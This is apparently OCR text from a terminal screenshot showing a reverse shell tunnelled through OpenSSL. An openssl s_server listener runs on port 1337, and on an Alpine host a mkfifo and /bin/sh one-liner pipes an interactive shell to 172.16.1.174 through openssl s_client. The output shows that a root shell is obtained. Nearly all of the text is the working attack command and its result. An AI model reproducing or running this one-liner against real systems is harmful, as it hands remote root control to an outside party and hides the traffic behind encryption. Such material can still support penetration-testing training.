 Applications Places Terminal Thu 3:19 PM 1
root@xax007-github-io: ~
File Edit View Search Terminal Help
root@xax007-github-io:~/reverse-shell-via-openssl# openssl s_server -quiet -key key.pem -cert cert.pem -port 1337
alpine:/root# id;uname -a
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(vid
eo)
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
alpine:/root#
alpine:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 172.16.1.174:1337 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
[ssl-rev-s0:openssl* "xax007-github-io" 15:19 07-Mar-19